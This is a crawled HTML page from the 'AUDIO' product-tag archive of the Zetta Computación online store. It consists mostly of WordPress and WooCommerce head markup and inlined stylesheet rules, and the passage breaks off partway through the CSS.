

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zettacomputacion.com.ar/etiqueta-producto/audio/
body_size: 52988
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#fff" /><link rel="profile" href="http://gmpg.org/xfn/11"><title>AUDIO &#8211; Zetta Computación</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; Feed" href="https://zettacomputacion.com.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; AUDIO Etiqueta Feed" href="https://zettacomputacion.com.ar/etiqueta-producto/audio/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.thaps-search-box{max-width:550px}.thaps-search-box{position:relative;line-height:100%;display:block;width:100%;text-align:left;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;align-items:center;display:flex}.thaps-search-form{margin:0;padding:0;width:100%}.thaps-from-wrap{display:flex;background:#fff;border-radius:4px;position:relative;border:1px solid;border-color:#e7f5ff}#thaps-search-button{background:#111;width:70px;display:flex;justify-content:center;align-items:center;border-radius:4px;padding:0;border:0;margin:.3rem;color:#fff}.thaps-search-form .thaps-search-autocomplete{min-height:35px;line-height:35px;border:none!important;font-size:14px;width:100%;padding:.3rem .8rem;margin:0;border-radius:4px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button{font-size:100%;margin:0;line-height:1;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce-info{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #7f54b3;list-style:none outside;width:auto;word-wrap:break-word}.woocommerce-info:after,.woocommerce-info:before{content:" ";display:table}.woocommerce-info:after{clear:both}.woocommerce-info:before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-info{border-top-color:#1e85be}.woocommerce-info:before{color:#1e85be}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-home:before{content:"\f015"}.fa-lock:before{content:"\f023"}.fa-headphones:before{content:"\f025"}.fa-phone:before{content:"\f095"}.fa-facebook:before{content:"\f09a"}.fa-bars:before{content:"\f0c9"}.fa-instagram:before{content:"\f16d"}.fa-shopping-basket:before{content:"\f291"}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.big-store-menu,.big-store-menu li{list-style:none;margin:0;padding:0}.big-store-menu>li{display:block;margin:0;padding:0;border:0;display:inline-block}.big-store-menu>li>a{display:block;position:relative;margin:0;border:0;font-size:14px;font-family:"Roboto-Regular",sans-serif;padding:12px;color:#fff}.menu-toggle{display:none;width:100%}.menu-toggle .icon-bar{display:block!important;width:25px;height:2px;background-color:#fff;margin:4px}.menu-toggle .menu-btn{float:right;background:0 0}ul[data-menu-style=accordion]{width:250px}ul[data-menu-style=accordion]>li{display:block;margin:0;padding:0;border:0;float:none!important}ul[data-menu-style=accordion]>li{border-bottom:1px solid rgba(0,0,0,.1)}body{left:0}.mobile-nav-bar.sider.left{display:block;position:fixed;top:0;height:100vh;z-index:999999;width:350px;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch;padding:0}.mobile-nav-bar.sider.left{left:-100%}@media screen and (max-width:1024px){ul[data-menu-style=vertical],ul[data-menu-style=accordion]{width:100%!important}.big-store-menu{float:left;width:100%}.big-store-menu>li{position:relative;float:none}.sider.left .big-store-menu>li{float:none}.big-store-menu>li>a{padding:10px 40px 10px 0!important}.sider.left{display:block;position:fixed;top:0;height:100vh;z-index:999999;width:280px;padding:2em 1.5em;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch}.sider.left{left:-100%}.sider.left .big-store-menu>li{float:none;line-height:initial;width:100%;text-align:left}.mobile-nav-bar .sider-inner .panel::-webkit-scrollbar{width:5px}.mobile-nav-bar .sider-inner .panel{padding:15px}.mobile-nav-widget{position:fixed;bottom:0;padding:15px;max-width:100%}body{left:0}.mobile-nav-tabs{display:block;text-align:center}.mobile-nav-tabs ul{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:stretch;align-items:stretch;margin:0;list-style:none}.mobile-nav-tabs li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-preferred-size:0;flex-basis:100%;-ms-flex-positive:1}.mobile-nav-tabs li a{background-color:#f4f7f9;color:#333;font-size:15px;font-weight:600;list-style:none;justify-content:center;margin-bottom:0;padding:15px 0;text-transform:uppercase;width:100%}.sider-inner .panel{padding:15px}.menu-category-list{display:none}.menu-toggle .menu-btn{display:flex;align-items:center}.menu-toggle .menu-btn span{color:#fff}.header-support-content{padding:0 15px}.sider .sider-inner ul#big-store-menu{background:0 0}}html,body,div,span,h1,h2,h4,p,a,ul,li,form{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:optimizeLegibility!important;-webkit-font-smoothing:antialiased!important}footer,header,nav{display:block;clear:both}*,html,body,div,ul,li,h1,h2,h4,form,input{margin:0;padding:0}h1,h2,h4{font-family:"Roboto-Bold",sans-serif;letter-spacing:1px}h1{font-size:24px;line-height:38px}h2{font-size:22px;line-height:35px}h4{font-size:18px;line-height:29px}a{text-decoration:none!important}:focus{outline:thin dotted;text-decoration:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:visited{outline:none}a,button{text-decoration:none}b{font-weight:inherit}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}button,input{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,html [type=button],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}button{border:0}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}b{font-family:"Roboto-Bold",sans-serif}a{color:#1c1d1e}ul{list-style:disc}ul{margin:0 0 1.5em 3em}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{color:#1c1d1e;background:#fff;font-style:normal;font-size:13px;line-height:21px;letter-spacing:.8px;margin:0;padding:0;font-family:"Roboto-Regular",sans-serif;font-weight:inherit;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;-moz-font-feature-settings:"liga" on}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.container{position:relative;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;max-width:1300px;width:100%;box-sizing:border-box}.top-header-bar,.main-header-bar,.top-footer-bar,.below-header-bar,.widget-footer-wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}header{background:#fff}.top-header{border-bottom:solid;border-bottom-width:0}.top-header,.main-header,.below-header{position:relative}.top-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#1f4c94}.top-header .top-header-bar{line-height:45px;color:#fff}.below-header-col1{flex:1}.below-header-col2{flex:4;text-align:center}.main-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#2457aa}.below-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#1f4c94}.thnk-col-1 .top-footer-col1{text-align:center}.widget-footer-wrap{justify-content:flex-start!important;align-self:flex-start!important;align-items:baseline!important}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:25%;padding:0 15px;justify-content:flex-start;align-self:flex-start}.main-header-col1{justify-content:flex-start;padding:20px 0;align-items:center;display:inline-flex;margin-right:15px}.main-header-col2{-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;flex:auto}.main-header-col3{text-align:right}.main-area{display:block;position:relative}.primary-content-area{width:77.5%;box-sizing:border-box;margin:15px 0 50px;float:right}.sidebar-content-area{width:21%;box-sizing:border-box;float:left}.page-content .primary-content-area{position:relative;min-height:550px}.top-header-col1,.top-footer-col1{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.widget-footer .widget.widget_text{margin-bottom:15px}.header-support-wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;float:right}.header-support-icon{margin-left:15px;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.header-support-content{padding-left:15px;display:flex;height:38px;line-height:38px;color:#fff;padding:0 10px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:13px;text-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.header-support-content .sprt-tel{display:grid!important;text-align:left;line-height:initial}.header-support-content i{margin-right:10px}.header-support-content .sprt-tel{display:block;font-size:14px}.header-support-content a{color:#fff}.header-support-content i{margin-right:15px;font-size:34px;color:#ffd200}.header-support-content .sprt-tel b{font-size:13px;margin-bottom:5px}.tooltiptext{top:100%}.tooltiptext{visibility:hidden;width:70px;background-color:#1e1e1e;color:#fff;text-align:center;border-radius:6px;padding:0;position:absolute;z-index:1;top:120%;left:50%;margin-left:-39px;font-size:11px!important}.tooltiptext:after{content:"";position:absolute;bottom:100%;top:auto;left:50%;margin-left:-8px;border-width:8px;border-style:solid;border-color:transparent transparent #232531}a.account{position:relative}.mhdrthree.left .below-header-col2{text-align:left}.left .main-header-col2{text-align:start}.top-footer{border-bottom:solid;border-bottom-width:0;position:relative}.widget-footer{position:relative}.top-footer:before,.widget-footer:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#ffff}ul.open-bottom-menu{margin:0;list-style:none}ul.open-bottom-menu li{display:inline-block;padding-right:20px;margin:0}img{vertical-align:middle;border-style:none}.toggle-cat-wrap{box-sizing:border-box;color:#fff;font-size:14px;margin:10px 0}.cat-icon{padding:10px;background:#2457aa;border-radius:4px}.toggle-title{margin-left:15px;margin-right:15px}.toggle-icon{float:right}.menu-category-list .toggle-title{font-family:"Roboto-Medium",sans-serif}.toogleclose .product-cat-list.thunk-product-cat-list{display:none}.toogleclose .toggle-icon:before{content:"\f107"}.toggle-icon:before{content:"\f106"}.toggle-icon:before{height:auto;font-weight:300;text-shadow:none;width:10px;font-family:FontAwesome}.cat-icon span{display:block!important;background-color:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:3px;height:2px;width:20px}.cat-toggle{display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.menu-category-list ul[data-menu-style=vertical]{width:260px;border:1px solid #f1f1f1;border-top:0;background:#fff;position:absolute;z-index:9999}.thunk-product-cat-list li:last-child a{border:0}.menu-category-list ul[data-menu-style=vertical] li{float:none}.thunk-product-cat-list{list-style:none;margin:0;padding:0}.thunk-product-cat-list li{list-style:none}.thunk-product-cat-list li ul{display:none}.thunk-product-cat-list li{display:block;margin:0;padding:0;border:0;float:left}.thunk-product-cat-list li a{display:block;position:relative;margin:0;border:0;text-decoration:none;border-bottom:1px solid #f1f1f1;height:auto;min-height:0!important;padding:9px 12px;text-decoration:none;font-size:12px;color:#111}.open-quickcart-dropdown::-webkit-scrollbar{width:5px}.open-quickcart-dropdown{padding:15px 0 0}.button.return.wc-backward{margin-top:10px;background:#ffd200;color:#fff}header #open-cart{display:block;position:fixed;top:0;height:100vh;z-index:999999;right:-300px;width:300px;padding:2em 1.5em;max-width:100%;border-right:1px solid rgba(0,0,0,.1);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;color:#555;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch;visibility:visible;-moz-opacity:1;-webkit-opacity:1;opacity:1;text-align:left}.cart-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:400;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.7)}.header-icon{display:table-cell;vertical-align:middle}.header-icon a{height:38px;width:38px;line-height:38px;background:#1f4c94;color:#fff;padding:0;margin:0 10px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.header-icon a{color:#fff;font-size:14px;font-family:"Roboto-Medium",sans-serif}.thunk-icon .cart-icon{color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.thunk-icon .cart-icon a.cart-contents{color:#fff;position:relative;padding:0 0 0 38px;display:flex}.thunk-icon .cart-icon a.cart-contents i{height:38px;width:38px;line-height:38px;color:#fff;padding:0;text-align:center;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center;position:absolute;left:0;top:50%;z-index:9;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.main-header .cart-close-btn,.cart-close-btn{padding-right:18px;color:#333;text-decoration:none;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:12px;position:relative;display:inline-block;line-height:30px}.cart-close-btn:before,.cart-close-btn:after{content:" ";position:absolute;top:50%;display:inline-block;margin-top:-1px;width:12px;height:2px;background-color:#000}.cart-close-btn:before{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:0}.cart-close-btn:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:0}.cart-widget-heading{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;justify-content:flex-end;padding:0 0 20px;border-bottom:1px solid;border-color:rgba(129,129,129,.2)}.cart-widget-heading h4{flex:1 1 auto;margin-bottom:0;font-size:18px;color:#333}.header-icon a{display:block;text-align:center;float:left}.header-icon a i{font-size:15px}.widget-footer .widget-footer-wrap{padding:15px 0;margin:0 -7.5px}.widget-title{font-size:16px;color:#1c1d1e}.widget-title{padding-bottom:15px}.content-wrap{position:relative}.archive.woocommerce-page .page-title{display:none}.thunk-breadcrumb{padding-bottom:15px;list-style:none;margin:0;text-align:right}.thunk-breadcrumb li{display:inline;font-size:11px}.thunk-breadcrumb li+li:before{padding:5px;content:"/a0"}.thunk-breadcrumb li a{text-decoration:none}.woocommerce-info{padding:1em 2em;margin:0 0 30px;position:relative;background-color:transparent;color:#292e32;border-top:3px solid #292e32;list-style:none!important;width:auto;word-wrap:break-word}.woocommerce-info:before{display:none}input[type=text]{border:1px solid #eaeaea;border-radius:0;font-size:13px;line-height:30px;padding:0 10px;-webkit-appearance:none;appearance:none;width:100%}.woocommerce-info:before{display:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.page-head{padding-bottom:15px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.page-head h1{color:#1c1d1e}.page-head .breadcrumb-trail.breadcrumbs{flex:1}.thunk-breadcrumb{padding-bottom:0}.content-social ul.social-icon{list-style:none;margin:0;padding:0;display:inline-flex;flex-wrap:wrap}.content-social ul.social-icon li{padding:5px}.content-social ul.social-icon li i{padding:0}.social-icon.original-social-icon i.fa-facebook{color:#4867aa}.social-icon.original-social-icon i.fa-instagram{color:#c50067}.content-social .social-icon a{font-size:14px;width:1em;height:1em;line-height:1em;display:block;text-align:center;border:1px solid transparent;color:#000}.social-icon.original-social-icon a{background-color:transparent!important;border:none;display:block}.sticky-header:before,.search-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#2457aa}.sticky-header-bar{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.sticky-header-col1{justify-content:flex-start;width:21%;padding:0;align-items:center;display:inline-flex}.sticky-header-col2{-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:54%}.sticky-header-col3{text-align:right;width:25%}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents,.sticky-header-col3 .header-icon a,a.prd-search{height:38px;width:38px;line-height:38px;margin:0 8px 0 0}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents{position:relative;padding:0;text-align:center;color:#1c1d1e;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i,.sticky-header .header-icon a i{font-size:14px}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i{position:relative;left:auto;top:auto;z-index:9;padding-right:0;border-right:0;-webkit-transform:inherit;-moz-transform:inherit;transform:inherit}.sticky-header-col3 .thunk-icon .cart-icon{background:0 0;display:contents}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i{border-right:none!important}.sticky-header-col3 .header-icon{display:block;vertical-align:middle;display:inline-flex}.sticky-header-col3 .thunk-icon{text-align:right;text-align:-webkit-right;display:flex;justify-content:flex-end}.sticky-header{position:fixed;z-index:999;visibility:hidden;opacity:0;background:#fff;width:100%;-webkit-animation:fadeOutUpBig .5s ease;animation:fadeOutUpBig .5s ease;box-shadow:0 0 10px rgba(0,0,0,.08);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-animation:none;animation:none}.search-wrapper{z-index:999}.sticky-header .logo-content{width:100%;padding:10px 0}.sticky-header .logo-content img{max-width:65%}.sticky-header .account span{display:none}.sticky-header-bar .menu-toggle .menu-btn{height:38px;width:38px;line-height:38px;background:#1f4c94;color:#fff;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sticky-header-bar .menu-toggle .menu-btn .btn{margin:0 auto;margin-top:10px}.sticky-header-bar .menu-toggle .menu-btn span{display:block!important;width:17px;margin:3px}.search-wrapper{position:fixed;top:0;left:0;width:100%;background:#fff;display:block;box-shadow:0 0 10px rgba(0,0,0,.08);-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden;z-index:99999}.search-wrapper .container{padding-top:60px;padding-bottom:60px;width:50%}.search-close{float:right;margin-bottom:25px}.search-close-btn{display:block;text-decoration:none;min-width:1.5em;min-height:1.5em;transform-origin:center;-webkit-backface-visibility:hidden;color:#1c1d1e}.search-close-btn:before,.search-close-btn:after{content:"";display:block;border-top:1px solid;position:absolute;left:0;top:50%;width:100%}.search-close-btn{-webkit-transform:rotateZ(0deg);-moz-transform:rotateZ(0deg);transform:rotateZ(0deg);color:#fff}.search-close-btn:before{-webkit-transform:rotateZ(-45deg);-moz-transform:rotateZ(-45deg);transform:rotateZ(-45deg)}.search-close-btn:after{-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);transform:rotateZ(45deg)}#bigstore-mobile-bar a{position:relative}.thunk-icon{text-align:right;text-align:-webkit-right}#bigstore-mobile-bar{display:none}.responsive-main-header{display:none}.mobile-nav-bar{display:none}header .mobile-nav-bar.sider.left{display:none}@media screen and (max-width:1200px){.below-header-col2{width:52%}}@media screen and (max-width:1024px){header .mobile-nav-bar.sider.left{display:block}.mobile-nav-bar{display:block}.responsive-main-header{display:block}.responsive-main-header a.account span{display:none}.menu-toggle button .btn{margin:0 auto}.mobile-nav-bar .mobile-nav-widget .header-support-wrap{float:left}.responsive-main-header .header-support-icon a.account i{font-size:15px;line-height:inherit}.responsive-main-header .header-support-icon a.account{margin-left:10px}.below-header,.desktop-main-header{display:none}.main-header-col2{order:3;width:auto;flex:1}.main-header-col3{order:2;width:auto;flex:1}.toggle-cat-wrap{width:auto}.sticky-header-col1,.sticky-header-col2,.sticky-header-col3{width:auto}.sticky-header-col2{order:3;width:auto}.sticky-header-col3{order:2;flex:12}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents{margin-right:8px}.sticky-header{visibility:inherit;opacity:inherit;display:none}.thunk-icon .cart-icon a.cart-contents{position:relative;margin-left:10px}.thunk-icon .cart-icon{background:0 0!important}.thunk-icon .cart-icon a.cart-contents i{border-right:none!important;width:auto;height:auto;line-height:normal}.sticky-header .thunk-icon .cart-icon a.cart-contents i{height:38px;width:38px;line-height:38px}.mhdrthree .menu-toggle .menu-btn .btn{margin:0 auto}.mhdrthree .main-header-col1,.mhdrthree .main-header-col2,.mhdrthree .main-header-col3{order:inherit}.mhdrthree .main-header-col1,.mhdrthree .main-header-col2{flex:1}.mhdrthree .main-header-col3{width:auto}.mhdrthree .main-header-col2{width:auto;flex:1.7}.header-support-icon{margin-left:15px;display:flex;line-height:normal}.mhdrthree .main-header-col3{width:auto}.mobile-nav-bar .header-support-content a,.mobile-nav-bar .header-support-content .sprt-tel{color:#1c1d1e}.mobile-nav-bar .header-support-wrap{margin-top:10px}.mobile-nav-tab-category ul[data-menu-style=accordion] li a,.big-store-menu>li>a,.mobile-nav-bar .big-store-menu>li>a{display:block;position:relative;margin:0;border:0;font-size:13px;font-family:"Roboto-Bold",sans-serif;padding:10px 40px 10px 0!important;color:#555;line-height:normal}.mobile-nav-tab-category ul[data-menu-style=accordion]>li{border:none}.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn{height:35px;width:35px;line-height:35px;background:#1f4c94;color:#fff;padding:0;margin:0 10px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center}.responsive-main-header .header-support-icon a i,.responsive-main-header .header-support-icon a.account i,.responsive-main-header .thunk-icon .cart-icon a.cart-contents i{margin:0;font-size:12px}.responsive-main-header .thunk-icon .cart-icon a.cart-contents i{left:10px}.responsive-main-header .header-support-icon a.account{margin-left:0}.responsive-main-header .menu-toggle .menu-btn{margin-right:0}.responsive-main-header .menu-toggle .icon-bar{display:block!important;width:17px;margin:3px}}@media screen and (min-width:981px) and 